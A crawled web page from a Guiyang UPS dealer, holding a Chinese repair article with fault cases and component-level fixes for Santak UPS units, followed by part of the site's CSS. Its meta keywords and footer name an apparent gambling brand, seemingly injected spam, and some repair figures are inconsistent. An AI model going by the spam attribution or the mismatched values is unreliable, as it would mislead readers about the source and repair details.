

--- FILE ---
content_type: text/html
request_url: https://www.coaca.net/show-347.html
body_size: 10583
content:
<!doctype html>
<html xmlns=http://www.w3.org/1999/xhtml>
<head>
<meta charset=utf-8>
<title>贵阳振华分享：UPS电源常见故障及维修方法-贵阳振华电子</title>
<meta name=keywords content="ku游体育平台足球,ku体育娱乐官方,ku体育在线">
<meta name=description content="贵阳振华电子常见UPS故障&mdash;&mdash;维修实例故障现象一:市电供电正常时，逆变时有输出，但输出电压偏高至275V分析与维修:根据稳压电源工作原理可知，只有当电源的高压保护电路和市电稳压电路有故障时，才会出现上述现象。电源输出电压经T2取样、整流、滤波后，加至电压比较器U7的⑧、⑨脚，然后接参考电压端。只有当比较器U7的⑧脚电压高于⑨脚电压时，脚④才会跳变成低电平输出，从而控制保护电压动作。以下......">
<link href=ico/favicon.ico rel="shortcut icon">
<link href=css/style.css rel=stylesheet>
<link href=css/home.css rel=stylesheet>
<script src=js/jquery.js></script>
<script src=js/mobilyslider.js></script>
<script src=js/init.js></script>
<script src=js/jquery.superslide2.11.js></script>
<script>function menuFix(){var sfEls=document.getElementById("nav").getElementsByTagName("li");for(var i=0;i<sfEls.length;i++){sfEls[i].onmouseover=function(){this.className+=(this.className.length>0?" ":"")+"sfhover";}
sfEls[i].onMouseDown=function(){this.className+=(this.className.length>0?" ":"")+"sfhover";}
sfEls[i].onMouseUp=function(){this.className+=(this.className.length>0?" ":"")+"sfhover";}
sfEls[i].onmouseout=function(){this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"),"");}}}
$(document).ready(menuFix);</script>
<base>
</head>
<body>
<div class=headbox>
<div class=navbox>
<div id=navigation>
<div class=pppage><a href=5.html target=_self class=yiji>技术支持 主页</a> </div>
<div id=nav>
<li class=yj>
<a href=31.html target=_self class=yiji>UPS专业名词</a>
<li class=yj>
<a href=63.html target=_self class=yiji>选购指南</a>
<li class=yj>
<a href=32.html target=_self class=yiji>ups常见问题</a>
<li class=yj>
<a href=67.html target=_self class=yiji>维修文档</a>
<li class=yj><a class="yiji big-item-on" href=index.html>返回首页</a>
</div>
</div>
</div>
</div>
<div class=logobx>
<div id=logo><img src=png/logo.webp alt></div>
</div>
<div class=home>
<div class=loc><div class=main>
<div class=locbox>
<div class=loca>您所在位置：<a href=index-2.html target=_self>贵阳振华电子</a>
&nbsp;&gt;&nbsp;<a href=6.html target=_self>客户服务</a>
&nbsp;&gt;&nbsp;<a href=5.html target=_self>技术支持</a>
&nbsp;&gt;&nbsp;<a href=67.html target=_self>维修文档</a>
</div>
</div>
<div class=sc>
<form method=post action=http://www.gzzhups.com/search.asp>
<input name=kw class=ii id=kw>
<input name=搜索 type=submit id=搜索 value=搜索>
</form>
</div>
</div></div>
<div class=cls></div>
<div class=main2>
<div class=cbl>
<h2>维修文档</h2><div class=egtitle></div><div class=content>
<li> <a href=show-348.html title=贵阳振华分享：UPS电源维修电路图故障分析处理方法>贵阳振华分享：UPS电源维修电路图故障分析处理方法</a> <li> <a href=show-347.html title=贵阳振华分享：UPS电源常见故障及维修方法>贵阳振华分享：UPS电源常见故障及维修方法</a> <li> <a href=show-345.html title=贵阳振华分享：UPS不间断电源选型指南及简单维护>贵阳振华分享：UPS不间断电源选型指南及简单维护</a> <li> <a href=show-349.html title=贵阳振华分享：UPS蓄电池测试维护方法集结>贵阳振华分享：UPS蓄电池测试维护方法集结</a> <li> <a href=show-362.html title=使大型UPS电源系统更高效的分析>使大型UPS电源系统更高效的分析</a> <li> <a href=show-361.html title=UPS不间断电源使用的小技巧>UPS不间断电源使用的小技巧</a> <li> <a href=show-354.html title=传统的UPS蓄电池测试维护手段有哪些>传统的UPS蓄电池测试维护手段有哪些</a> <li> <a href=show-353.html title=工业级UPS电源的日常维护和检修指南>工业级UPS电源的日常维护和检修指南</a> <li> <a href=show-352.html title=UPS维护使用时的几点注意事项>UPS维护使用时的几点注意事项</a> <li> <a href=show-351.html title=UPS蓄电池的选择依据及维护方法>UPS蓄电池的选择依据及维护方法</a> </div>
</div>
<div class=amaincontent>
<h1 c class=tt>贵阳振华分享：UPS电源常见故障及维修方法</h1>
<div align=right style=font-size:12px;color:#979797>
点击次数： 1818 </div>
<div style="conent example_Con_Box">
<ul>
<div class=example_Con_Box><p>&nbsp;常见UPS故障&mdash;&mdash;维修实例
<p>故障现象一:市电供电正常时，逆变时有输出，但输出电压偏高至275V
<p>分析与维修:根据稳压电源工作原理可知，只有当电源的高压保护电路和市电稳压电路有故障时，才会出现上述现象。电源输出电压经T2取样、整流、滤波后，加至电压比较器U7的⑧、⑨脚，然后接参考电压端。只有当比较器U7的⑧脚电压高于⑨脚电压时，脚④才会跳变成低电平输出，从而控制保护电压动作。以下分两步逐一进行检测:
<p>一、 市电稳压的检测
<p>从实物图中可知，市电电压的高低取决于继电器S3～S8的吸合状态。先用万用表逐一检测，发现继电器S3的线圈已烧断，故S3不吸合，使得220V市电电压完全加在T3的第3、4根抽头间，从而导致输出电压偏高。更换T3，开机运行，故障排除。在实际工作中，考虑到该稳压电源直接接在交流稳压器上使用，又无同规格的继电器可代换，将S3中的第①、③短接即可。
<p>二、 高压保护电路的检测
<p>首先用万用表测得电压比较器U7的⑧脚电压为2.35v、⑨脚电压为2.25v，此时高压保护电路不起动。逐一仔细查看高压保护电路的每一元器件，均无故障。适当调整电位器RP8，当下调至某一数值(减少)时，高压保护电路突然正常起动。由此可知，电源高压保护电路的电压偏高，须重新调整。将电源的输入端接在交流调压器上，输出端接在电压表上。然后将调压器的电压值慢慢地从175v升至250v，并记录下此过程中输出电压最大值是230v。当输出电压是235v时，沿逆时针方向缓慢调整电位器RP8，直至高压保护电路刚一启动即可。注意，当高压保护电路出现故障，输出电压为220v&plusmn;5%时，是无法仅凭肉眼观察到的。因此在使用时要定期检查高压保护电路是否正常。
<p>故障现象二:停电时，逆变不工作
<p>分析与维修:根据故障现象分析得知，该故障是因蓄电池电压太低引起。打开机盖，将其取出充电，故障排除。用一段时间后故障依旧，故怀疑充电回路有故障。用万用表电压档检测充电回路中的三端可调稳压块LM317，其输入电压正常，但输出端电压仅为14.3v，重新调整均无反应。故判断LM317损坏。更换之，重新启动，拆掉蓄电池，将充电电压调至27v时，故障随即排除。
<p>故障现象三:当市电中断时，逆变器不工作，红色指示灯长亮
<p>分析与维修:根据故障现象可知，该故障是因电池电压太低引起。打开机盖，测得电池两端电压只有16.8v，加上市电后，电池两端电压不变，说明故障发生在充电电路上。该充电电路工作原理是:当市电正常工作时，主变压器T3输出25V的交流电压，经S2继电器的第①、②脚接点输出电压，经B1桥堆整流、C21、C22滤波后输出34v的直流电压。将其送至可调稳压器U8(MG317T)稳压后，对蓄电池充电。
<p>用万用表测得C21两端直流电压正常，说明故障发生在滤波电路之后。当测量MG317T输出脚时，发现输出电压只有110v，查输出负载均正常，调整VR3输出电压不变化，此时说明U8已损坏。用同型号的MG317T更换U8，断开电池，调整VR3，使得U8输出电压稳定在28v左右。开机试运行，故障排除。
<p>故障现象四:当市电中断时，逆变器不工作，蜂鸣器长鸣
<p>分析与维修:根据故障现象，蜂鸣器长鸣，说明该稳压电源的转换控制电路正常，逆变器不逆变是因保护电路动作所致。用万用表检测电池电压正常，说明故障出在逆变回路电路。该机逆变回路由脉宽调制器U1(SG3524)、取样变压器T2、推动管Q5与Q6、逆变器Q17与Q18等组成。首先测量脉宽调制器U1(SG3524)的⑩脚，看是否被锁定(锁定时为高电平)，接着测量逆变管Q17、Q18静态工作时对地的阻值。正常时依数据可知:当黑笔接地时，Q17、Q18的e、b、c对地阻值分别为3.2k&Omega;、3.8k&Omega;、0k&Omega;;当红笔接地时，此阻值分别为5.6k&Omega;、6.5k&Omega;、0&Omega;。用万用表测量Q17、Q18的e、b、c对地阻值均只有100&Omega;。此时发现逆变管Q17与Q18、推动管Q5与Q6均已烧坏。更换之，故障排除。
<p>故障现象五:市电供电正常时，工作正常;当切断市电时，无220v电压输出且伴有长鸣报警声
<p>分析与维修:根据故障现象，仔细检查蓄电池电压为26v，正常;两只逆变器大功率输出管和相应的驱动器也正常。估计为蓄电池电压检测电路有问题。正常情况下，第⑥脚电压为参考电压，维持在1.2v左右;当蓄电池为正常值26v时，计算可知:⑦脚电压约为1.4v，因此①脚电压为12v高电平。现将UPS置于无市电工作状态下，测量IC1的脚①、⑥、⑦，其电压值分别为0v、1.2v、0v，据此可知第⑦脚电压偏低。由此推断R3、R4分压有问题。分别测量R3、R4的阻值，发现R3已经断路，更换之，故障排除。
<p>故障现象六:市电供电正常时，开机，逆变器工作指示灯闪烁，蜂鸣器间断鸣叫
<p>分析与维修:我们知道，山特　SANTAK　UPS　500VA不间断电源是由市电供电还是逆变器供电，取决于IC5的两个与非门组件组成的RS触发器。在市电供电时，RS触发器VH=&ldquo;1&rdquo;，VG=&ldquo;0&rdquo;，复位端R(VF)为高电平，置位端S(VN)为正向脉冲信号VN，测得VH为低电平，VG为高电平，再测量复位端R(VF)为低电平，均错;置位端S(VN)为一串正向脉冲，正确;IC3第⑧脚为高电平，正确。测市电检测电压V1为0v，即没有市电检测电压，测变压器T2的副边绕组已断路。更换变压器T2，工作正常。
<p>故障现象七:市电工作时，电源变压器噪声大
<p>分析与维修:根据故障现象可知，当变压器的负载过重，或工作状态处于不平衡、不稳定时，就有可能发出异常的噪音。而我们知道，当与变压器相连的电路中有元器件损坏，或者有些连线接触不良，就有可能使负载过重。检查变压器的次级并未发现碰线短路、匝间短路、元器件损坏故障。用酒精棉球轻轻擦洗干净，再将各连接插头、插座拔掉，重新插好后，变压器的噪声消失，UPS电源工作正常。推测故障原因可能是电路板灰尘太多，某个连接插头不良引起变压器负载过重所致。
<p>故障现象八:市电正常时，刚一开机起动时，交流保险丝熔断，UPS转向逆变器供电
<p>分析与维修:交流保险丝熔断，说明市电供电主回路电流过大，应重点检查输出回路中有无短路现象。经过仔细测试，未发现有短路点。在打开UPS的瞬间测量IC8输出端⒁，有调制脉冲输出，这是不正常的，可能在市电正常的情况下，逆变器也工作，二者同时使用一个电源变压器，使主回路中的电流过大，引起保险丝熔断所致。测量市电供电&mdash;逆变器供电电路的转换控制电路，发现IC5已损坏。更换IC5芯片，故障排除。
<p>集成电路山特500VA UPS稳压电源市电中断时，逆变器不工作，红色指示灯长亮性能参数
<p>蜂鸣器长鸣，说明该稳压电源的转换控制电路正常，逆变器不工作是因保护电路动作所致。用万用表检测电池电压正常，说明故障出在逆变回路。该机逆变回路由脉宽调制器U1(SG3524)、取样变压器T2、推动管Q5、Q6和逆变管Q17、Q18等组成。首先测量脉宽调制器U1(SG3524)的第10脚，看是否被锁定(锁定时为高电平)，接着测逆变管Q17、Q18静态工作时对地的阻值。正常时数据为：当黑笔接地时，Q17、Q18的e极、b极、c极对地阻值分别为3.2K&Omega;、3.8K&Omega;、0；当红笔接地时，Q17、Q18的e极、b极、c极对地阻值分别为5.5K&Omega;、6.5K&Omega;、0。而用万用表实测得Q17、Q18的e极、b极、c极对地阻值均只有100&Omega;，可以肯定逆变管Q17、Q18和推动管Q5、Q6均已烧坏。更换之，故障排除。
<p>SENTECK UPS－500型 电源常见故障的分析与维修
<p>检查故障的一般方法
<p>1、观察法：后备式UPS不间断电源发生故障时，应首先观察控制面板上各工作状态指示灯的闪烁情况，来判断是市电供电自动稳压控制线路部分还是逆变器部分出了故障。若绿色指示灯亮，蜂鸣器不叫，有220伏输出电压，则说明市电供电稳压部分正常，否则，则有故障点；若红色指示灯闪烁或长亮、蜂鸣器断续鸣叫或长鸣，说明逆变器部分不正常。
<p>2、电压测试法&mdash;&mdash;测量关键点的电压。若是交流自动稳压部分出了故障，就用万用表测量市电供电主回路各点电压，很快就会查找出故障：一般故障出在交流输入电路熔断熔断器，或转移控制继电器和自动稳压控制继电器的触点接触不良；若故障来源于逆变器部分，则应首先检查30A电池保险管是否完好，电池电压是否在最低极限值以上，末级驱动晶体管是否已损坏等易损元件上。通过初步的观察仍未排除故障，则应检查芯片IC4和IC8，测量各控制电平。若工作指示灯或蜂鸣器指示异常，则先检查IC4（VE556定时器）各控制点的电平，正常数值如表1；若测得IC4某控制端的电平明显偏离表中值，则说明故障发生在与此控制相连的线路中。若NE556芯片及报警指示控制电路正常，则要接下去检查IC8（SG3524）各控制端的电平，正常电平如表2。若发现IC8某脚电压偏离表中正常值过大，则故障可能来源于此相连的控制部分或IC8本身。
<p>常见故障的分析与排除
<p>1、故障现象：在市电供电正常时开启UPS电源，逆变器工作指示灯却是闪烁的，蜂鸣器发现间断叫声，即UPS电源是工作在逆变器状态，不能转移到市电供电的工作状态。
<p>故障分析与维修：不能进行市电供电转换，说明市电供电&mdash;&mdash;逆变器供电转换控制电路出现了故障，要重点测试这部分电路。UPS－500不间断电源是处于市电供电还是逆变器供电状态，是由IC5的两个与非门组件组成的RS触发器的状态决定的。所以，当UPS电源发生不能转换到市电供电的故障时，应先测量RS触发器的状态。在市电供电时，RS触发器为&ldquo;1&rdquo;态，VH＝&ldquo;1&rdquo;，VG＝&ldquo;0&rdquo;，复位端R（VF）为高电平，置位端S（VN）为正宽脉冲信号VN；在逆变器供电时，与此相反。现在测量RS触发器的状态，测得VH为低电平，VG为高电平，是不正确的，测得置位端S（VN）为一串正宽脉冲，是正确的；再测量复位端R（VF）为低电平，是错误的，从而引起RS触发器的输出VH和VG呈错误状态。按照与置位端S相连的电路向前查找，测试IC3的8脚为高电平，正确。测IC1的10脚为0．6伏，是错误的（应为3．6伏），向前测市电监测电压V1为0伏，即没有市电监测电压，检查整流二级管D9和D10，是正常的，测变压器T2的附边绕组，为断路状态，从而找到故障点。即由于变压器T2的附边绕组开路，造成RS触发器的状态出错，换掉变压器T2，UPS工作正常。如果是S端（VN）的信号不对，可采取和R端同样的检查方法测试与其相连的电路，很快就能找出故障点。
<p>2．故障现象：UPS－500不间断电源在市电供电时，能正常工作，当市电中断时，不能由逆变器供电。故障分析与维修：从现象可估计是逆变器部分出了故障，应测量脉宽调制（PWM）组件IC8（SG3524）的各引脚信号。先检查一下蓄电池组的电压，为24伏，是正常的，排除掉由于蓄电池电压过低使逆变器不能启动正常工作的可能性。断掉市电，测量IC8（SG3524）关键的管脚电压：参考电源端脚为5伏，正常；封锁端10脚为0伏，正常；补偿端9脚为2．4伏，正常；驱动输出端11脚和14脚为0伏，没有输出，不正常；驱动输入端12脚和13脚为0伏，也不正常。可见是由于驱动输入端电压不正常，造成输出端电压不正常。测量晶体三极管Q7和Q8的基极，为低电平（导致Q7和Q8导通，驱动输入端为低电平），不正确的，它们的基极和IC5的4脚相连，测IC5的5脚，为低电平，是正常的，经过与非门IC5后，4脚仍为低电平，说明IC5已坏，更换IC5，CPU能正常工作，故障排除。
<p>3、故障现象：UPS－500在市电工作时，电源变压器有很大的噪音。故障分析与维修：当变压器的负载过重，或者工作不平衡，不稳定时，就可能发出异常的噪音。当与变压器相连的电路中有元件损坏，或者有些连线接触不良，就能使负载过重。检查变压器的次级绕组部分，并未发现碰线、匝间短路等现象；经仔细测量，也未发现电路中有元件损坏；用沾了酒精的棉球将各电路板的正反面清洗干净，然后再将各连接插头、插座拔掉，重新插好后，却发现变压器的噪声消失，UPS正常工作。
<p>4、故障现象：逆变器末级驱动晶体管Q1和Q2损坏，使UPS只能工作在市电供电状态。更换掉Q1和Q2后，微机系统运行一段时间后，开关晶体管Q1和Q2又被烧坏。故障分析与维修：从故障现象上看，导致Q1和Q2被损坏的原因是两个功率晶体管中电流过大。引起电流过大的因素有：（1）过电流保护失效，当逆变器输出端发生过电流时，过电流保护电路不起作用，从SG3524组件中输出很宽的调制脉冲，使Q1和Q2中电流过大，烧掉Q1和Q2；（2）脉宽调制（PWM）组件IC8（SG3524）损坏，从它的末级驱动输出端11脚和14脚送出的调制脉冲不平衡，使推挽式驱动回路中两个臂工作不对称，甚至两臂同时导通，造成功率晶体管Q1和Q2被烧坏。在市电中断下，开启UPS，用示波器观察IC8组件的末级驱动输出端11脚和14脚的波形，发现两个输出端送出的调制脉冲不平衡，使Q2导通的时间远大于Q1，这时用手触摸Q1和Q2，发现Q2的温度明显高于Q1。由此便可推断：晶体管Q2的温度随着供电时间的延长越来越高，最终被烧坏，Q2烧坏后，Q1也很快被烧坏。更换IC8后，故障消失。
<p>5、故障现象：市电正常时，一打开UPS电源，交流保险丝就熔断，UPS转向逆变器供电的工作状态。故障分析与维修：交流保险丝熔断，说明市电供电主回路电流过大，应检查输出回路中有没有短路现象。经过测试，未发现有短路点。在打开UPS的瞬间测量IC8（SG3524）的输出端14脚，发现有调制脉冲输出，这是不正常的现象，于是便推断，可能在市电供电正常的情况下，逆变器也同时工作（市电供电时，逆变器处于后备状态，是不工作的），两者同时使用一个电源变压器（市电供电和逆变器供电都使用同一个电源变压器，但不能同时使用），使主回路中的电流过大，引起保险丝熔断。从IC8工作条件入手，测试市电供电－逆变器供电的转换控制电路。发现IC5损坏，使得在市电正常的情况下，VH为低电平，VG为高电平（正常时，VH应为高电平，VG为低电平），造成逆变器同时也工作。更换IC5芯片，UPS恢复正常。
<p>6、故障现象：当市电中断时，逆变器工作指示灯常亮，蜂鸣器长鸣，但输出电压正常，能使微机系统正常工作。故障分析与维修：很容易判断故障出在报警、指示控制电路，应检查这部分电路。用示波器测试芯片IC4（NE556）的10脚（复位端），其电压值为12伏，测试9脚（输出端），其电压值为1．5伏，此电压是控制蜂鸣器和逆变器工作指示灯（发光二<br>
极管）的。显然，1．5伏的电压不能使蜂鸣器断续鸣叫，也不能使发光二极管发光。IC4有问题，换掉IC4芯片，UPS恢复正常。由于UPS电源的控制系统是负反馈闭环控制系统，一旦有问题，故障可能发生在闭环控制回路的任何一个环节，所以一定要多测试一些信号，找出真正的故障点。
<p>山特8222型UPS电源检修
<p>山特8222型UPS电源是以U1（82STK618-00305-00）微处理器控制芯片为核心而构成的一台低成本、后备式方波输出UPS电源。检修的难点：一是没有图纸，二是对控制板上的U1、U2、U3和U5各引脚功能不甚了解，笔者实测8222型UPS电路，发现其微处理器芯片U1和山特M500型UPS所用的微处理器芯片（PPC 618-00040-01）相似，或许二者可直接替换，微处理器（PPC 618-00400-01）各脚功能见表。
<p>笔者查阅有关资料，得知U2是功率驱动门组件，其内部电路见^02030801a^。U2的1、2、3、4、5、6、7脚是输入，对应的输出脚是16、15、14、13、12、11、10、9脚箝位端，8脚接地。
<p>U5是一只光电耦合器，其内部结构如^02030801b^所示。
<p>山特8222型UPS电源逆变器中的功率驱动MOS管用的是5N06HD，其参数可简述如下，V（BR）DSS=60V，ID（maX）=50A，rds=22m&Omega;，VGS=5V，管型为TO-220AB，管脚排序为G、D、S（注：漏极D与管壳相连）。可以替代这种MOS管的品种有：PRF50N06、IRFZ48、SMP50N06、MTP50N06、BUK556-60A、IRFZ44、IRLZ44、BUK456-60、SUP70NO6等。
<p>掌握了U1、U2、U5各引脚功能和内部结构图，检修8222型UPS电源就事半功倍了。
<p>维修实例
<p>例一
<p>故障现象：开机，烧保险。
<p>分析与维修：根据故障现象分析，市电输入电路存在元件短路。因没有图纸，边测绘、边检测输入电路各元件，经检查发现，整流二极管D32、D35（IN4007）短路，更换D32、D35开机，不再烧保险。
<p>例二
<p>故障现象：接上市电，无220V电压输出，加电一会，电阻R80、R81很烫，不接市电，开机，机内发出&ldquo;哧、哧&rdquo;响声后，后备工作指示灯和市电供电指示灯交替闪烁，无电压输出。
<p>分析和维修：根据现象分析，可能是公共电路有故障。用万用表检查控制板上的二极管、三极管、继电器等元件，发现D4、D5（IN4148）短路，更换D4、D5，故障依旧。不接市电，开机，输出220V，但瞬间发生保护，接市电，输出电压高达260V，工作一会R80、R81很烫，说明抗尖峰抑制电路启动，检查抗尖峰抑制电路各无件，未见异常，测U1的10脚，输出5V高电平。逆变电路的驱动信号也是由U1的11、12脚输出的，UPS电源逆变和市电供电都不正常的可能性很小，怀疑微处理器U1有故障，更换U1。开机，市电供电正常，不接市电开机，输出电压185V，经查阅有关资料，山特8200系列后备式UPS，当它处于逆变提供方波电源的工作状态时，它的逆变器电源所输出的电压有效值低于逆变器电源处于带负载时的电压值。将UPS电源的输出接微机，电压输出220V。
<p>例三
<p>故障现象：市电供电正常，不接市电时，开机，输出电压高达300多伏，拆下控制板检查继电器，三个继电器线包和常闭触点良好，装上，让其逆变供电，一启动即发生保护。关机，机内还发出&ldquo;滴嗒、滴嗒&rdquo;的响声，只有取下蓄电池的一个极，响声才消失。
<p>分析与维修：不接市电开机，测U1的1脚电压，高达7.8V，正常值为5V，检查5V供电电路，发现Q2（2N3904）性能不良，更换Q2，关机不再发出响声，但U1的1脚电压仍高达7.8V，自测并绘画出5V供电电路图，得知5V是通过U3 TL431 的阴极输出的，怀疑是U3性能不良，更换U3，故障排除。
<p>山特8200系列UPS电源有自诊断功能，一开机即执行自诊断，如诊断到某一电路存在故障，即进入停机状态。遇到这种现象，可重点检测U1的2、3、4、5、8、16脚电压，即可知道哪一部分电路出现故障。另外，山特8200系列UPS电源检测到电池电压过低时，不仅不能逆变供电，连市电旁路电源也无输出，UPS将处于完全停电状态。其三，后备式UPS电源不能带负载开机，原因是：刚开机时，逆变器刚被启动还没有机会获得空载稳定运行的条件时，就被置于带负载运行状态（注意：此时的负载电流是负载的正常额定工作电流和负载的开机浪涌电流之和），这样，势必会大大增高UPS的故障率。
<p>Santak1000后备式 UPS不能逆变故障的排除
<p>故障现象：
<p>市电断后UPS无法逆变（蜂鸣器长鸣，无输出电压）
<p>故障分析与排除：
<p>按照UPS工作原理，UPS不能逆变输出的原因多为如下三条：其一，逆变器末级放大部分MJ11033组件有损坏；其二，蓄电池端电压不足标准值；其三，逆变工作脉宽调制组件SG3524有故障。
<p>通过测量逆变功放管MJ11033，并未发现有明显损坏，测电池组端压偏低，利用蓄电池充电器对其充电至单节12V以上，再试运行仍为上述故障。
<p>下面着重检测SG3524部分。开机测SG3524的各脚电压和波形，发现10脚电平为2．4VDC。而正常值应为0V。该脚为SG3524的封锁端，其电平大小受过流保护电路及电池端电压值的影响，此时其压值已使SG3524无法工作。
<p>UPS的过流保护电路的集成块LM339的（8）端为基准电平，（9）端为取样电阻（1欧）经R35、VR7分压送来的信号；正常工作时，（8）脚电平大于（9）脚电平，LM339的（14）脚送出低电平，经二极管D8相应地SG3524的10脚为0V，即逆变不受封锁端的影响。测LM339的8、9、14脚电平依次为0．03V、1．5V、3V，即在逆变时总要保护。依次测量保护电路的各个元器件中，并无损坏者。LM339用一片新的替代，仍未排除故障。此时，只好拿一块好控制板与之比较，测其LM339的8、9、14脚分别的0．08、0．02、0．13V。为了便于比较，将控制板与逆变器之间的连接插头拔掉，再测：发现只有LM339的（8）脚存在较大差异，即好板LM339的（8）脚为0．08V，待修板的相应脚为0．03V。
<p>笔者至此亦发现R30电阻在两块板上的阻值并不相同（为色环电阻），好板为330欧，坏板为150欧。至此，才找到了故障点。用330欧电阻取代150欧电阻，开机再试UPS能够逆变，输出约为230VAC，但有明显的噪音。加上200W负载试机，逆变时仍无输出。六个管子（MJ11033）;当一组件有一或两个的两极间开路时，用万用表量不出来，依次焊下各管，结果QB、QC的b、e结开路，更换它们，并焊好各管，再试机时，故障全部消失。</div>
</ul>
<div class=cls></div>
<div id=sx>
<a href=product-346.html>上一张：贵阳振华分享：ups不间断电源市电输入端的维护和检测方法</a><a href=product-348.html>下一张：贵阳振华分享：UPS电源维修电路图故障分析处理方法</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=footer>
<div class=copyright> <p>
ku游体育平台足球 版权所有 <a href=https://beian.miit.gov.cn/ target=_blank>黔ICP备08101040号 </a><br>
公司地址：贵阳市腾达广场B栋15楼2号（中山西路95号）　 客服QQ：729437686、2427907473
</p><script src=../sfhelp.baidu.com/js/1115476.js></script>
<script>var _kc_userID="207594";</script><script src=../eyclick.kkeye.com/js/stat.js></script></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.coaca.net/css/style.css
body_size: 2753
content:
@import "nav.css";@import "home.css";@import "main.css";body{font-family:微软雅黑;color:#383838;font-size:14px;margin:0;padding:0;background:#fff;line-height:24px}img{border:0;padding:0;margin:0}h1,h2,h3,h4,h5,h6,h7,p,ul,ol,li,body,form,cite,strong,em{padding:0;margin:0}ol,li{list-style-type:none}a{color:#383838;font-size:14px;text-decoration:none}.hid{display:none}.cls{clear:both}a:hover{color:#b10000;text-decoration:none}.home{margin-top:0}.main{margin:0 auto;width:1180px;overflow:hidden;clear:both;position:relative;z-index:995;background:#fff;padding:0 5px;border:1px solid #ececec;margin-top:10px;margin-bottom:30px}.main2{margin:0 auto;width:1180px;overflow:hidden;clear:both;position:relative;z-index:995;padding:0 10px;margin-top:10px;margin-bottom:30px}.loc{height:55px;line-height:55px;font-size:16px;color:#8f8f8f;margin:40px auto 20px;clear:both;position:relative;z-index:995}.loc a{font-size:16px;color:#8f8f8f}.locbox{margin:0 auto}.loca{width:800px;float:left;text-align:left;background:url(../png/location.webp) no-repeat 10px;text-indent:5em}.classcontent{width:950px;margin:0 auto}.tt{font-size:24px;text-align:center;border-bottom:2px dotted #ebebeb;padding-bottom:10px;margin-top:20px;font-weight:700;color:red;position:relative}.locsc{text-align:center}.ii{width:180px}.bt{width:100%;hanging-punctuation:24px;line-height:24px;background:#3c6;margin:0 auto;color:#fff}.rmainbox{}.content{margin:0 10px;padding:5px;line-height:25px;font-size:14px}.content img,example_con_box img{max-width:640px}.content h1{color:#383838;text-align:center;padding:0;font-family:微软雅黑;font-size:14px;border-bottom:1px solid #fff;margin-bottom:20px;position:relative}.content h1 .ordersub{position:absolute;right:0;bottom:5px;background:url(../al.html) no-repeat;width:113px;height:34px;line-height:34px}.content h1 .ordersub a{color:#fff}.more{float:left;height:26px;line-height:26px;font-size:14px;right:20px;bottom:3px;color:#fc4d00;position:absolute}.more a{color:#fc4d00;font-weight:100}.photolist ul{margin:0;padding:0}.photolist li{width:430px;float:left;padding:2px;margin:10px 8px;display:block}.photolist li p{padding:5px;text-align:center}.pages{text-align:center;clear:both;margin-top:10px;line-height:30px}.pages a{text-decoration:none;margin:0 10px;width:auto;height:32px;line-height:32px;background:#e67817;border:1px solid #fff;padding:5px;text-align:center;color:#fff}.pages a:hover{background:#d29300;color:#fff}.bigimg{margin:0 auto;padding:10px;text-align:center;width:640px}.bigimg img{max-width:100%}.nextphoto{clear:both}.nextphoto a{width:100px;height:30px;background:#383838;color:#707070;text-align:center;line-height:30px;font-weight:700}.piece{float:left}.next{float:right}.picnews{width:100%}.picnews ul li{float:left;width:500px;margin-right:20px}.picnewsbox{float:right;width:240px;height:180px}.picnews img{width:210px;padding:5px;border:1px solid #fff;margin:5px;height:160px;float:left}.picnewsitle{font-size:14px;color:#6b340d;height:40px;line-height:40px;border-bottom:1px dotted #c1c1c1;font-weight:700}.picnewsitle a{color:#6b340d}.picnewsdes{font-size:14px;color:#434343;height:150px}.contents{font-size:14px}.pagestyle{clear:both}.pagestyle a{height:25px;width:25px;background:#b10000;color:#383838;display:block;line-height:25px;float:left;margin:5px;text-align:center;font-weight:700}.pagestyle a:hover{color:#ff0}.footer{text-align:center;margin:0 auto;font-size:14px;z-index:999;padding:10px 0;height:90px;clear:both;overflow:hidden;background:#000}.copyright{color:#fff;width:960px;margin:0 auto;padding:5px 